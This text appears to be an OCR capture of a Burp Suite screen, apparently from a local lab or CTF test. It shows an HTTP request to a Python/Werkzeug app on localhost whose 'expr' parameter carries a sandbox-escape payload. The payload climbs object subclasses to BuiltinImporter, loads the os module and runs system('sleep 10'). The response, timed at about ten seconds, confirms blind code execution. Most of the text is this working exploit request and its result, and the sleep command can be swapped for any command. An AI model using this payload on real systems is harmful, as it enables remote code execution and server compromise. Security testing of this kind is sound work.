 Pretty Raw Hex Hackvertor
1 GET /?expr=<@urlencode>[x for
x in [].__class__.__base__.__subclasses__() if x.__name__ == 'BuiltinImporter']
[0]().load_module('os').system('sleep 10')</@urlencode> HTTP/1.1
2 Host: localhost:5000
3 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/143.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: http://localhost:5000/?expr=print%28%27lmao%27%29
5 Accept-Encoding: gzip, deflate, br
6 Cookie: PHPSESSID=fc638cfead9bff1fda773b0d54d8afbc
7 Connection: keep-alive
Search
0 highlights
1 HTTP/1.1 200
OK
2 Server:
Werkzeug/3.1
.8
Python/3.12.
14
3 Date: Wed,
19 Aug 2026
10:42:35 GMT
4 Content-Type
: text/html;
charset=utf-
8
5 Content-Leng
th: 288
6 Connection:
close
7
8 <!doctype
html>
0 highlig
Inspector
Notes
Explanations
one
463 bytes | 10,021 millis
Event log (9) All issues (19)
Memory: 506.3MB of 3.83GB